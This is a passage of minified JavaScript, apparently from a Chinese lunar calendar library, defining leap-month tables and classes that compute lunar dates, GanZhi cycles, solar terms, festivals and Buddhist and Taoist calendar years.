Q=u0;Q.YUAN=["下","上","中"];Q.YUN=["七","八","九","一","二","三","四","五","六"];Q._LEAP_11=[75,94,170,265,322,398,469,553,583,610,678,735,754,773,849,887,936,1050,1069,1126,1145,1164,1183,1259,1278,1308,1373,1403,1441,1460,1498,1555,1593,1612,1631,1642,2033,2128,2147,2242,2614,2728,2910,3062,3244,3339,3616,3711,3730,3825,4007,4159,4197,4322,4341,4379,4417,4531,4599,4694,4713,4789,4808,4971,5085,5104,5161,5180,5199,5294,5305,5476,5677,5696,5772,5791,5848,5886,6049,6068,6144,6163,6258,6402,6440,6497,6516,6630,6641,6660,6679,6736,6774,6850,6869,6899,6918,6994,7013,7032,7051,7070,7089,7108,7127,7146,7222,7271,7290,7309,7366,7385,7404,7442,7461,7480,7491,7499,7594,7624,7643,7662,7681,7719,7738,7814,7863,7882,7901,7939,7958,7977,7996,8034,8053,8072,8091,8121,8159,8186,8216,8235,8254,8273,8311,8330,8341,8349,8368,8444,8463,8474,8493,8531,8569,8588,8626,8664,8683,8694,8702,8713,8721,8751,8789,8808,8816,8827,8846,8884,8903,8922,8941,8971,9036,9066,9085,9104,9123,9142,9161,9180,9199,9218,9256,9294,9313,9324,9343,9362,9381,9419,9438,9476,9514,9533,9544,9552,9563,9571,9582,9601,9639,9658,9666,9677,9696,9734,9753,9772,9791,9802,9821,9886,9897,9916,9935,9954,9973,9992];Q._LEAP_12=[37,56,113,132,151,189,208,227,246,284,303,341,360,379,417,436,458,477,496,515,534,572,591,629,648,667,697,716,792,811,830,868,906,925,944,963,982,1001,1020,1039,1058,1088,1153,1202,1221,1240,1297,1335,1392,1411,1422,1430,1517,1525,1536,1574,3358,3472,3806,3988,4751,4941,5066,5123,5275,5343,5438,5457,5495,5533,5552,5715,5810,5829,5905,5924,6421,6535,6793,6812,6888,6907,7002,7184,7260,7279,7374,7556,7746,7757,7776,7833,7852,7871,7966,8015,8110,8129,8148,8224,8243,8338,8406,8425,8482,8501,8520,8558,8596,8607,8615,8645,8740,8778,8835,8865,8930,8960,8979,8998,9017,9055,9074,9093,9112,9150,9188,9237,9275,9332,9351,9370,9408,9427,9446,9457,9465,9495,9560,9590,9628,9647,9685,9715,9742,9780,9810,9818,9829,9848,9867,9905,9924,9943,9962,1e4];Q._CACHE_YEAR=null;class d0{static fromYmdHms(u,e,t,i,F,E){return new d0(u,e,t,i,F,E)}constructor(u,e,t,i,F,E){this._lunar=b.fromYmdHms(u,e,t,i,F,E),this._zhiIndex=a.getTimeZhiIndex([(i<10?"0":"")+i,(F<10?"0":"")+F].join(":")),this._ganIndex=(this._lunar.getDayGanIndexExact()%5*2+this._zhiIndex)%10}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getShengXiao(){return a.SHENGXIAO[this._zhiIndex+1]}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getNaYin(){return a.NAYIN[this.getGanZhi()]}getTianShen(){return a.TIAN_SHEN[(this._zhiIndex+a.ZHI_TIAN_SHEN_OFFSET[this._lunar.getDayZhiExact()])%12+1]}getTianShenType(){return a.TIAN_SHEN_TYPE[this.getTianShen()]}getTianShenLuck(){return a.TIAN_SHEN_TYPE_LUCK[this.getTianShenType()]}getChong(){return a.CHONG[this._zhiIndex]}getSha(){return a.SHA[this.getZhi()]}getChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getChongDesc(){return"("+this.getChongGan()+this.getChong()+")"+this.getChongShengXiao()}getChongGan(){return a.CHONG_GAN[this._ganIndex]}getChongGanTie(){return a.CHONG_GAN_TIE[this._ganIndex]}getYi(){return a.getTimeYi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getJi(){return a.getTimeJi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getNineStar(){const u=this._lunar.getSolar().toYmd(),e=this._lunar.getJieQiTable();let t=!1;u>=e[A.getMessage("jq.dongZhi")].toYmd()&&u<e[A.getMessage("jq.xiaZhi")].toYmd()&&(t=!0);const F=(t?[0,3,6]:[8,5,2])[this._lunar.getDayZhiIndex()%3],E=t?F+this._zhiIndex:F+9-this._zhiIndex;return U.fromIndex(E%9)}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getMinHm(){let u=this._lunar.getHour();return u<1?"00:00":u>22?"23:00":(u%2===0&&(u-=1),(u<10?"0":"")+u+":00")}getMaxHm(){let u=this._lunar.getHour();return u<1?"00:59":u>22?"23:59":(u%2!==0&&(u+=1),(u<10?"0":"")+u+":59")}toString(){return this.getGanZhi()}}const D0=class{constructor(n){this._lunar=n}static fromLunar(n){return new D0(n)}static fromYmdHms(n,u,e,t,i,F){return D0.fromLunar(b.fromYmdHms(n+D0.DEAD_YEAR-1,u,e,t,i,F))}static fromYmd(n,u,e){return D0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){const n=this._lunar.getSolar().getYear();let u=n-D0.DEAD_YEAR;return n===this._lunar.getYear()&&u++,u}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=T.FESTIVAL[this.getMonth()+"-"+this.getDay()];return n||[]}getOtherFestivals(){const n=[],u=T.OTHER_FESTIVAL[this.getMonth()+"-"+this.getDay()];return u&&u.forEach(e=>{n.push(e)}),n}isMonthZhai(){const n=this.getMonth();return n===1||n===5||n===9}isDayYangGong(){const n=this.getFestivals();for(let u=0,e=n.length;u<e;u++)if(n[u].getName()==="杨公忌")return!0;return!1}isDayZhaiShuoWang(){const n=this.getDay();return n===1||n===15}isDayZhaiSix(){const n=this.getDay();if(n===8||n===14||n===15||n===23||n===29||n===30)return!0;if(n===28){const u=I0.fromYm(this._lunar.getYear(),this.getMonth());if(u!=null&&u.getDayCount()!==30)return!0}return!1}isDayZhaiTen(){const n=this.getDay();return n===1||n===8||n===14||n===15||n===18||n===23||n===24||n===28||n===29||n===30}isDayZhaiGuanYin(){const n=this.getMonth()+"-"+this.getDay();for(let u=0,e=T.DAY_ZHAI_GUAN_YIN.length;u<e;u++)if(n===T.DAY_ZHAI_GUAN_YIN[u])return!0;return!1}getXiu(){return T.getXiu(this.getMonth(),this.getDay())}getXiuLuck(){return a.XIU_LUCK[this.getXiu()]}getXiuSong(){return a.XIU_SONG[this.getXiu()]}getZheng(){return a.ZHENG[this.getXiu()]}getAnimal(){return a.ANIMAL[this.getXiu()]}getGong(){return a.GONG[this.getXiu()]}getShou(){return a.SHOU[this.getGong()]}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let n=this.toString();const u=this.getFestivals();for(let e=0,t=u.length;e<t;e++)n+=" ("+u[e]+")";return n}};let T0=D0;T0.DEAD_YEAR=-543;const o0=class{constructor(n){this._lunar=n}static fromLunar(n){return new o0(n)}static fromYmdHms(n,u,e,t,i,F){return o0.fromLunar(b.fromYmdHms(n+o0.BIRTH_YEAR,u,e,t,i,F))}static fromYmd(n,u,e){return o0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){return this._lunar.getYear()-o0.BIRTH_YEAR}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=[],u=q.FESTIVAL[this.getMonth()+"-"+this.getDay()];u&&u.forEach(i=>{n.push(i)});const e=this._lunar.getJieQi();A.getMessage("jq.dongZhi")===e?n.push(new D("元始天尊圣诞")):A.getMessage("jq.xiaZhi")===e&&n.push(new D("灵宝天尊圣诞"));let t=q.BA_JIE[e];return t&&n.push(new D(t)),t=q.BA_HUI[this._lunar.getDayInGanZhi()],t&&n.push(new D(t)),n}_isDayIn(n){const u=this.getMonth()+"-"+this.getDay();for(let e=0,t=n.length;e<t;e++)if(u===n[e])return!0;return!1}isDaySanHui(){return this._isDayIn(q.SAN_HUI)}isDaySanYuan(){return this._isDayIn(q.SAN_YUAN)}isDayBaJie(){return!!q.BA_JIE[this._lunar.getJieQi()]}isDayWuLa(){return this._isDayIn(q.WU_LA)}isDayBaHui(){return!!q.BA_HUI[this._lunar.getDayInGanZhi()]}isDayMingWu(){return A.getMessage("tg.wu")===this._lunar.getDayGan()}isDayAnWu(){return this._lunar.getDayZhi()===q.AN_WU[Math.abs(this.getMonth())-1]}isDayWu(){return this.isDayMingWu()||this.isDayAnWu()}isDayTianShe(){let n=!1;const u=this._lunar.getMonthZhi(),e=this._lunar.getDayInGanZhi();return[A.getMessage("dz.yin"),A.getMessage("dz.mao"),A.getMessage("dz.chen")].join(",").indexOf(u)>-1?A.getMessage("jz.wuYin")===e&&(n=!0):[A.getMessage("dz.si"),A.getMessage("dz.wu"),A.getMessage("dz.wei")].join(",").indexOf(u)>-1?A.getMessage("jz.jiaWu")===e&&(n=!0):[A.getMessage("dz.shen"),A.getMessage("dz.you"),A.getMessage("dz.xu")].join(",").indexOf(u)>-1?A.getMessage("jz.wuShen")===e&&(n=!0):[A.getMessage("dz.hai"),A.getMessage("dz.zi"),A.getMessage("dz.chou")].join(",").indexOf(u)>-1&&A.getMessage("jz.jiaZi")===e&&(n=!0),n}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){return"道歷"+this.getYearInChinese()+"年，天運"+this._lunar.getYearInGanZhi()+"年，"+this._lunar.getMonthInGanZhi()+"月，"+this._lunar.getDayInGanZhi()+"日。"+this.getMonthInChinese()+"月"+this.getDayInChinese()+"日，"+this._lunar.getTimeZhi()+"時。"}};let G0=o0;G0.BIRTH_YEAR=-2697;class b{static fromYmd(u,e,t){return b.fromYmdHms(u,e,t,0,0,0)}static fromYmdHms(u,e,t,i,F,E){let h=Q.fromYear(u);const r=h.getMonth(e);if(r==null)throw new Error(`wrong lunar year ${u} month ${e}`);if(t<1)throw new Error("lunar day must bigger than 0");const C=r.getDayCount();if(t>C)throw new Error(`only ${C} days in lunar year ${u} month ${e}`);const B=N.fromJulianDay(r.getFirstJulianDay()+t-1),d=N.fromYmdHms(B.getYear(),B.getMonth(),B.getDay(),i,F,E);return B.getYear()!==u&&(h=Q.fromYear(B.getYear())),new b(u,e,t,i,F,E,d,h)}static fromSolar(u){let e=0,t=0,i=0;const F=Q.fromYear(u.getYear()),E=F.getMonths();for(let h=0,r=E.length;h<r;h++){const C=E[h],B=u.subtract(N.fromJulianDay(C.getFirstJulianDay()));if(B<C.getDayCount()){e=C.getYear(),t=C.getMonth(),i=B+1;break}}return new b(e,t,i,u.getHour(),u.getMinute(),u.getSecond(),u,F)}static fromDate(u){return b.fromSolar(N.fromDate(u))}static _computeJieQi(u,e){const t=e.getJieQiJulianDays();for(let i=0,F=a.JIE_QI_IN_USE.length;i<F;i++){const E=a.JIE_QI_IN_USE[i];u.jieQiList.push(E),u.jieQi[E]=N.fromJulianDay(t[i])}}static _computeYear(u,e,t){const i=t-4;let F=i%10,E=i%12;F<0&&(F+=10),E<0&&(E+=12);let h=F,r=E,C=F,B=E;const d=e.getYear(),I=e.toYmd(),S=e.toYmdHms();let M=u.jieQi[A.getMessage("jq.liChun")];M.getYear()!=d&&(M=u.jieQi.LI_CHUN);const G=M.toYmd(),Y=M.toYmdHms();t===d?(I<G&&(h--,r--),S<Y&&(C--,B--)):t<d&&(I>=G&&(h++,r++),S>=Y&&(C++,B++)),u.yearGanIndex=F,u.yearZhiIndex=E,u.yearGanIndexByLiChun=(h<0?h+10:h)%10,u.yearZhiIndexByLiChun=(r<0?r+12:r)%12,u.yearGanIndexExact=(C<0?C+10:C)%10,u.yearZhiIndexExact=(B<0?B+12:B)%12}static _computeMonth(u,e){let t=null,i,F;const E=e.toYmd(),h=e.toYmdHms(),r=a.JIE_QI_IN_USE.length;let C=-3;for(i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?E:t.toYmd();if(E>=d&&E<F.toYmd())break;t=F,C++}let B=((u.yearGanIndexByLiChun+(C<0?1:0))%5+1)*2%10;for(u.monthGanIndex=((C<0?C+10:C)+B)%10,u.monthZhiIndex=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12,t=null,C=-3,i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?h:t.toYmdHms();if(h>=d&&h<F.toYmdHms())break;t=F,C++}B=((u.yearGanIndexExact+(C<0?1:0))%5+1)*2%10,u.monthGanIndexExact=((C<0?C+10:C)+B)%10,u.monthZhiIndexExact=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12}static _computeDay(u,e,t,i){const F=N.fromYmdHms(e.getYear(),e.getMonth(),e.getDay(),12,0,0),E=Math.floor(F.getJulianDay())-11,h=E%10,r=E%12;u.dayGanIndex=h,u.dayZhiIndex=r;let C=h,B=r;u.dayGanIndexExact2=C,u.dayZhiIndexExact2=B;const d=(t<10?"0":"")+t+":"+(i<10?"0":"")+i;d>="23:00"&&d<="23:59"&&(C++,C>=10&&(C-=10),B++,B>=12&&(B-=12)),u.dayGanIndexExact=C,u.dayZhiIndexExact=B}static _computeTime(u,e,t){const i=a.getTimeZhiIndex((e<10?"0":"")+e+":"+(t<10?"0":"")+t);u.timeZhiIndex=i,u.timeGanIndex=(u.dayGanIndexExact%5*2+i)%10}static _computeWeek(u,e){u.weekIndex=e.getWeek()}static _compute(u,e,t,i,F){const E={timeGanIndex:0,timeZhiIndex:0,dayGanIndex:0,dayZhiIndex:0,dayGanIndexExact:0,dayZhiIndexExact:0,dayGanIndexExact2:0,dayZhiIndexExact2:0,monthGanIndex:0,monthZhiIndex:0,monthGanIndexExact:0,monthZhiIndexExact:0,yearGanIndex:0,yearZhiIndex:0,yearGanIndexByLiChun:0,yearZhiIndexByLiChun:0,yearGanIndexExact:0,yearZhiIndexExact:0,weekIndex:0,jieQi:{},jieQiList:[]};return b._computeJieQi(E,F),b._computeYear(E,i,u),b._computeMonth(E,i),b._computeDay(E,i,e,t),b._computeTime(E,e,t),b._computeWeek(E,i),E}constructor(u,e,t,i,F,E,h,r){const C=b._compute(u,i,F,h,r);this._year=u,this._month=e,this._day=t,this._hour=i,this._minute=F,this._second=E,this._timeGanIndex=C.timeGanIndex,this._timeZhiIndex=C.timeZhiIndex,this._dayGanIndex=C.dayGanIndex,this._dayZhiIndex=C.dayZhiIndex,this._dayGanIndexExact=C.dayGanIndexExact,this._dayZhiIndexExact=C.dayZhiIndexExact,this._dayGanIndexExact2=C.dayGanIndexExact2,this._dayZhiIndexExact2=C.dayZhiIndexExact2,this._monthGanIndex=C.monthGanIndex,this._monthZhiIndex=C.monthZhiIndex,this._monthGanIndexExact=C.monthGanIndexExact,this._monthZhiIndexExact=C.monthZhiIndexExact,this._yearGanIndex=C.yearGanIndex,this._yearZhiIndex=C.yearZhiIndex,this._yearGanIndexByLiChun=C.yearGanIndexByLiChun,this._yearZhiIndexByLiChun=C.yearZhiIndexByLiChun,this._yearGanIndexExact=C.yearGanIndexExact,this._yearZhiIndexExact=C.yearZhiIndexExact,this._weekIndex=C.weekIndex,this._jieQi=C.jieQi,this._jieQiList=C.jieQiList,this._solar=h,this._eightChar=new z0(this),this._lang=A.getLanguage()}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getTimeGanIndex(){return this._timeGanIndex}getTimeZhiIndex(){return this._timeZhiIndex}getDayGanIndex(){return this._dayGanIndex}getDayZhiIndex(){return this._dayZhiIndex}getMonthGanIndex(){return this._monthGanIndex}getMonthZhiIndex(){return this._monthZhiIndex}getYearGanIndex(){return this._yearGanIndex}getYearZhiIndex(){return this._yearZhiIndex}getYearGanIndexByLiChun(){return this._yearGanIndexByLiChun}getYearZhiIndexByLiChun(){return this._yearZhiIndexByLiChun}getDayGanIndexExact(){return this._dayGanIndexExact}getDayZhiIndexExact(){return this._dayZhiIndexExact}getDayGanIndexExact2(){return this._dayGanIndexExact2}getDayZhiIndexExact2(){return this._dayZhiIndexExact2}getMonthGanIndexExact(){return this._monthGanIndexExact}getMonthZhiIndexExact(){return this._monthZhiIndexExact}getYearGanIndexExact(){return this._yearGanIndexExact}getYearZhiIndexExact(){return this._yearZhiIndexExact}getGan(){return this.getYearGan()}getZhi(){return this.getYearZhi()}getYearGan(){return a.GAN[this._yearGanIndex+1]}getYearGanByLiChun(){return a.GAN[this._yearGanIndexByLiChun+1]}getYearGanExact(){return a.GAN[this._yearGanIndexExact+1]}getYearZhi(){return a.ZHI[this._yearZhiIndex+1]}getYearZhiByLiChun(){return a.ZHI[this._yearZhiIndexByLiChun+1]}getYearZhiExact(){return a.ZHI[this._yearZhiIndexExact+1]}getYearInGanZhi(){return this.getYearGan()+this.getYearZhi()}getYearInGanZhiByLiChun(){return this.getYearGanByLiChun()+this.getYearZhiByLiChun()}getYearInGanZhiExact(){return this.getYearGanExact()+this.getYearZhiExact()}getMonthGan(){return a.GAN[this._monthGanIndex+1]}getMonthGanExact(){return a.GAN[this._monthGanIndexExact+1]}getMonthZhi(){return a.ZHI[this._monthZhiIndex+1]}getMonthZhiExact(){return a.ZHI[this._monthZhiIndexExact+1]}getMonthInGanZhi(){return this.getMonthGan()+this.getMonthZhi()}getMonthInGanZhiExact(){return this.getMonthGanExact()+this.getMonthZhiExact()}getDayGan(){return a.GAN[this._dayGanIndex+1]}getDayGanExact(){return a.GAN[this._dayGanIndexExact+1]}getDayGanExact2(){return a.GAN[this._dayGanIndexExact2+1]}getDayZhi(){return a.ZHI[this._dayZhiIndex+1]}getDayZhiExact(){return a.ZHI[this._dayZhiIndexExact+1]}getDayZhiExact2(){return a.ZHI[this._dayZhiIndexExact2+1]}getDayInGanZhi(){return this.getDayGan()+this.getDayZhi()}getDayInGanZhiExact(){return this.getDayGanExact()+this.getDayZhiExact()}getDayInGanZhiExact2(){return this.getDayGanExact2()+this.getDayZhiExact2()}getTimeGan(){return a.GAN[this._timeGanIndex+1]}getTimeZhi(){return a.ZHI[this._timeZhiIndex+1]}getTimeInGanZhi(){return this.getTimeGan()+this.getTimeZhi()}getShengxiao(){return this.getYearShengXiao()}getYearShengXiao(){return a.SHENGXIAO[this._yearZhiIndex+1]}getYearShengXiaoByLiChun(){return a.SHENGXIAO[this._yearZhiIndexByLiChun+1]}getYearShengXiaoExact(){return a.SHENGXIAO[this._yearZhiIndexExact+1]}getMonthShengXiao(){return a.SHENGXIAO[this._monthZhiIndex+1]}getMonthShengXiaoExact(){return a.SHENGXIAO[this._monthZhiIndexExact+1]}getDayShengXiao(){return a.SHENGXIAO[this._dayZhiIndex+1]}getTimeShengXiao(){return a.SHENGXIAO[this._timeZhiIndex+1]}getYearInChinese(){const u=this._year+"";let e="";const t=48;for(let i=0,F=u.length;i<F;i++){const E=u.charCodeAt(i);e+=a.NUMBER[E-t]}return e}getMonthInChinese(){return(this._month<0?"闰":"")+a.MONTH[Math.abs(this._month)]}getDayInChinese(){return a.DAY[this._day]}getPengZuGan(){return a.PENGZU_GAN[this._dayGanIndex+1]}getPengZuZhi(){return a.PENGZU_ZHI[this._dayZhiIndex+1]}getPositionXi(){return this.getDayPositionXi()}getPositionXiDesc(){return this.getDayPositionXiDesc()}getPositionYangGui(){return this.getDayPositionYangGui()}getPositionYangGuiDesc(){return this.getDayPositionYangGuiDesc()}getPositionYinGui(){return this.getDayPositionYinGui()}getPositionYinGuiDesc(){return this.getDayPositionYinGuiDesc()}getPositionFu(){return this.getDayPositionFu()}getPositionFuDesc(){return this.getDayPositionFuDesc()}getPositionCai(){return this.getDayPositionCai()}getPositionCaiDesc(){return this.getDayPositionCaiDesc()}getDayPositionXi(){return a.POSITION_XI[this._dayGanIndex+1]}getDayPositionXiDesc(){const u=a.POSITION_DESC[this.getDayPositionXi()];return u||""}getDayPositionYangGui(){return a.POSITION_YANG_GUI[this._dayGanIndex+1]}getDayPositionYangGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYangGui()];return u||""}getDayPositionYinGui(){return a.POSITION_YIN_GUI[this._dayGanIndex+1]}getDayPositionYinGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYinGui()];return u||""}getDayPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._dayGanIndex+1]}getDayPositionFuDesc(u=2){const e=a.POSITION_DESC[this.getDayPositionFu(u)];return e||""}getDayPositionCai(){return a.POSITION_CAI[this._dayGanIndex+1]}getDayPositionCaiDesc(){const u=a.POSITION_DESC[this.getDayPositionCai()];return u||""}getTimePositionXi(){return a.POSITION_XI[this._timeGanIndex+1]}getTimePositionXiDesc(){const u=a.POSITION_DESC[this.getTimePositionXi()];return u||""}getTimePositionYangGui(){return a.POSITION_YANG_GUI[this._timeGanIndex+1]}getTimePositionYangGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYangGui()];return u||""}getTimePositionYinGui(){return a.POSITION_YIN_GUI[this._timeGanIndex+1]}getTimePositionYinGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYinGui()];return u||""}getTimePositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._timeGanIndex+1]}getTimePositionFuDesc(u=2){const e=a.POSITION_DESC[this.getTimePositionFu(u)];return e||""}getTimePositionCai(){return a.POSITION_CAI[this._timeGanIndex+1]}getTimePositionCaiDesc(){const u=a.POSITION_DESC[this.getTimePositionCai()];return u||""}getYearPositionTaiSui(u=2){let e;switch(u){case 1:e=this._yearZhiIndex;break;case 3:e=this._yearZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun}return a.POSITION_TAI_SUI_YEAR[e]}getYearPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getYearPositionTaiSui(u)]}getMonthPositionTaiSui(u=2){let e,t;switch(u){case 3:e=this._monthZhiIndexExact,t=this._monthGanIndexExact;break;default:e=this._monthZhiIndex,t=this._monthGanIndex}let i=e-a.BASE_MONTH_ZHI_INDEX;return i<0&&(i+=12),[A.getMessage("bg.gen"),a.POSITION_GAN[t],A.getMessage("bg.kun"),A.getMessage("bg.xun")][i%4]}getMonthPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getMonthPositionTaiSui(u)]}getDayPositionTaiSui(u=2){let e,t;switch(u){case 1:e=this.getDayInGanZhi(),t=this._yearZhiIndex;break;case 3:e=this.getDayInGanZhi(),t=this._yearZhiIndexExact;break;default:e=this.getDayInGanZhiExact2(),t=this._yearZhiIndexByLiChun}let i;return[A.getMessage("jz.jiaZi"),A.getMessage("jz.yiChou"),A.getMessage("jz.bingYin"),A.getMessage("jz.dingMao"),A.getMessage("jz.wuChen"),A.getMessage("jz.jiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.zhen"):[A.getMessage("jz.bingZi"),A.getMessage("jz.dingChou"),A.getMessage("jz.wuYin"),A.getMessage("jz.jiMao"),A.getMessage("jz.gengChen"),A.getMessage("jz.xinSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.li"):[A.getMessage("jz.wuZi"),A.getMessage("jz.jiChou"),A.getMessage("jz.gengYin"),A.getMessage("jz.xinMao"),A.getMessage("jz.renChen"),A.getMessage("jz.guiSi")].join(",").indexOf(e)>-1?i=A.getMessage("ps.center"):[A.getMessage("jz.gengZi"),A.getMessage("jz.xinChou"),A.getMessage("jz.renYin"),A.getMessage("jz.guiMao"),A.getMessage("jz.jiaChen"),A.getMessage("jz.yiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.dui"):[A.getMessage("jz.renZi"),A.getMessage("jz.guiChou"),A.getMessage("jz.jiaYin"),A.getMessage("jz.yiMao"),A.getMessage("jz.bingChen"),A.getMessage("jz.dingSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.kan"):i=a.POSITION_TAI_SUI_YEAR[t],i}getDayPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getDayPositionTaiSui(u)]}getChong(){return this.getDayChong()}getChongGan(){return this.getDayChongGan()}getChongGanTie(){return this.getDayChongGanTie()}getChongShengXiao(){return this.getDayChongShengXiao()}getChongDesc(){return this.getDayChongDesc()}getSha(){return this.getDaySha()}getDayChong(){return a.CHONG[this._dayZhiIndex]}getDayChongGan(){return a.CHONG_GAN[this._dayGanIndex]}getDayChongGanTie(){return a.CHONG_GAN_TIE[this._dayGanIndex]}getDayChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getDayChongDesc(){return"("+this.getDayChongGan()+this.getDayChong()+")"+this.getDayChongShengXiao()}getDaySha(){const u=a.SHA[this.getDayZhi()];return u||""}getTimeChong(){return a.CHONG[this._timeZhiIndex]}getTimeChongGan(){return a.CHONG_GAN[this._timeGanIndex]}getTimeChongGanTie(){return a.CHONG_GAN_TIE[this._timeGanIndex]}getTimeChongShengXiao(){const u=this.getTimeChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getTimeChongDesc(){return"("+this.getTimeChongGan()+this.getTimeChong()+")"+this.getTimeChongShengXiao()}getTimeSha(){const u=a.SHA[this.getTimeZhi()];return u||""}getYearNaYin(){const u=a.NAYIN[this.getYearInGanZhi()];return u||""}getMonthNaYin(){const u=a.NAYIN[this.getMonthInGanZhi()];return u||""}getDayNaYin(){const u=a.NAYIN[this.getDayInGanZhi()];return u||""}getTimeNaYin(){const u=a.NAYIN[this.getTimeInGanZhi()];return u||""}getSeason(){return a.SEASON[Math.abs(this._month)]}static _convertJieQi(u){let e=u;return e==="DONG_ZHI"?e=A.getMessage("jq.dongZhi"):e==="DA_HAN"?e=A.getMessage("jq.daHan"):e==="XIAO_HAN"?e=A.getMessage("jq.xiaoHan"):e==="LI_CHUN"?e=A.getMessage("jq.liChun"):e==="DA_XUE"?e=A.getMessage("jq.daXue"):e==="YU_SHUI"?e=A.getMessage("jq.yuShui"):e==="JING_ZHE"&&(e=A.getMessage("jq.jingZhe")),e}checkLang(){const u=A.getLanguage();if(this._lang!=u){for(let e=0,t=a.JIE_QI_IN_USE.length;e<t;e++){const i=a.JIE_QI_IN_USE[e],F=this._jieQiList[e],E=this._jieQi[F];this._jieQiList[e]=i,this._jieQi[i]=E}this._lang=u}}getJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getJieQi(){let u="";for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=e;break}}return b._convertJieQi(u)}getWeek(){return this._weekIndex}getWeekInChinese(){return H.WEEK[this.getWeek()]}getXiu(){let u=a.XIU[this.getDayZhi()+this.getWeek()];return u||""}getXiuLuck(){let u=a.XIU_LUCK[this.getXiu()];return u||""}getXiuSong(){let u=a.XIU_SONG[this.getXiu()];return u||""}getZheng(){let u=a.ZHENG[this.getXiu()];return u||""}getAnimal(){let u=a.ANIMAL[this.getXiu()];return u||""}getGong(){let u=a.GONG[this.getXiu()];return u||""}getShou(){let u=a.SHOU[this.getGong()];return u||""}getFestivals(){const u=[],e=a.FESTIVAL[this._month+"-"+this._day];return e&&u.push(e),Math.abs(this._month)==12&&this._day>=29&&this._year!=this.next(1).getYear()&&u.push(A.getMessage("jr.chuXi")),u}getOtherFestivals(){const u=[],e=a.OTHER_FESTIVAL[this._month+"-"+this._day];e&&e.forEach(E=>{u.push(E)});let t=this.getJieQiSolar(A.getMessage("jq.qingMing"));const i=this._solar.toYmd();i===t.next(-1).toYmd()&&u.push("寒食节"),t=this.getJieQiSolar(A.getMessage("jq.liChun"));let F=4-t.getLunar().getDayGanIndex();return 